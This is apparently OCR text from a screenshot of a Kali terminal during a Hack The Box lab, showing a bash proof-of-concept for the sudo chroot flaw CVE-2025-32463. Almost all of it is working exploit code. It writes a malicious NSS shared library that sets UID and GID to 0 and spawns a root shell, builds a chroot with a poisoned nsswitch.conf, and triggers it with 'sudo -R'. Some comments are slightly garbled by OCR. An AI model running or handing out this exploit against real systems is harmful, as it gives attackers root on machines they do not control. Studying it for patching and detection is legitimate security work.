 2 3 4
3
kali@kali: ~/htb/machines/Expressway
Session Actions Edit View Help
GNU nano 8.6 CVE-2025-32463
#!/bin/bash
# sudo-chwoot.sh – PoC CVE-2025-32463
set -e
STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
cd "$STAGE"
# 1. NSS library
cat > woot1337.c <<'EOF'
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor))
void woot(void) {
    setreuid(0,0);          /* change to UID 0 */
    setregid(0,0);          /* change  to GID 0 */
    chdir("/");             /* exit from chroot */
    execl("/bin/bash","/bin/bash",NULL); /* root shell */
}
EOF
# 2. Mini chroot with toxic nsswitch.conf
mkdir -p woot/etc libnss_
echo "passwd: /woot1337" > woot/etc/nsswitch.conf
cp /etc/group woot/etc            # make getgrnam() not fail
# 3. compile libnss_
gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
echo "[*] Running exploit…"
sudo -R woot woot                 # (-R <dir> <cmd>)
                                   # • the first “woot” is chroot
                                   # • the second “woot” is and inexistent
command
                                   #   (only needs resolve the user)
rm -rf "$STAGE"